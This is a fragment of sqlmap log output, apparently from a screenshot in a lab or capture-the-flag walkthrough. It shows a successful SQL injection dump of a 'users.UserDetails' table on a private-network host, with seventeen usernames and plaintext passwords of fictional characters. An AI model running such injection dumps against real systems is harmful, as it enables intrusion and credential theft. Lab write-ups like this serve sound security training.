 [13:52:07] [INFO] fetching columns for table 'UserDetails' in database 'users'
[13:52:07] [INFO] fetching entries for table 'UserDetails' in database 'users'
Database: users
Table: UserDetails
[17 entries]
| id | lastname | password | reg_date | username | firstname |
| 1 | Moe | 3kfs86sfd | 2019-12-29 16:58:26 | marym | Mary |
| 2 | Dooley | 468sfdfsd2 | 2019-12-29 16:58:26 | julied | Julie |
| 3 | Flintstone | 4sfd87sfd1 | 2019-12-29 16:58:26 | fredf | Fred |
| 4 | Rubble | RocksOff | 2019-12-29 16:58:26 | barneyr | Barney |
| 5 | Cat | TC&TheBoyz | 2019-12-29 16:58:26 | tomc | Tom |
| 6 | Mouse | B8m#48sd | 2019-12-29 16:58:26 | jerrym | Jerry |
| 7 | Flintstone | Pebbles | 2019-12-29 16:58:26 | wilmaf | Wilma |
| 8 | Rubble | BamBam01 | 2019-12-29 16:58:26 | bettyr | Betty |
| 9 | Bing | UrAG0D! | 2019-12-29 16:58:26 | chandlerb | Chandler |
| 10 | Tribbiani | Passw0rd | 2019-12-29 16:58:26 | joeyt | Joey |
| 11 | Green | yN72#dsd | 2019-12-29 16:58:26 | rachelg | Rachel |
| 12 | Geller | ILoveRachel | 2019-12-29 16:58:26 | rossg | Ross |
| 13 | Geller | 3248dsds7s | 2019-12-29 16:58:26 | monicag | Monica |
| 14 | Buffay | smellycats | 2019-12-29 16:58:26 | phoebeb | Phoebe |
| 15 | McScoots | YR3BVxxxw87 | 2019-12-29 16:58:26 | scoots | Scooter |
| 16 | Trump | Ilovepeepee | 2019-12-29 16:58:26 | janitor | Donald |
| 17 | Morrison | Hawaii-Five-0 | 2019-12-29 16:58:28 | janitor2 | Scott |
[13:52:07] [INFO] table 'users.UserDetails' dumped to CSV file '/root/.local/share/sqlmap/output/192.168.
[13:52:07] [INFO] fetched data logged to text files under '/root/.local/share/sqlmap/output/192.168.12.13
[*] ending @ 13:52:07 /2023-03-21/